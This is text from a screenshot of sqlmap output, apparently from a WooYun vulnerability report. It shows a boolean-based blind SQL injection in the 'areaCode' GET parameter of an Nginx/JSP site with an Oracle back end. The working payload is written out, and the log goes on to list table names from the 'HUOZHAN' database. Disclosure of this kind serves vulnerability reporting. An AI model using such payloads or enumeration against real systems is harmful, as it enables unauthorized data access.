 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
[*] starting at 00:53:28
[00:53:28] [INFO] resuming back-end DBMS 'oracle'
[00:53:28] [INFO] testing connection to the target URL
[00:53:31] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: areaCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: areaCode=010BJ' AND 6922=6922 AND 'skOh'='skOh&newsId=8065
---
[00:53:32] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:53:32] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database m
[00:53:32] [INFO] fetching tables for database: 'HUOZHAN'
[00:53:32] [INFO] fetching number of tables for database 'HUOZHAN'
[00:53:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
[00:53:32] [INFO] retrieved: 469
[00:53:39] [INFO] retrieved: AREA_BAR_CODE
[00:55:49] [INFO] retrieved: AREA_BRAND
[00:57:07] [INFO] retrieved: AREA_INF
www.wooyun.org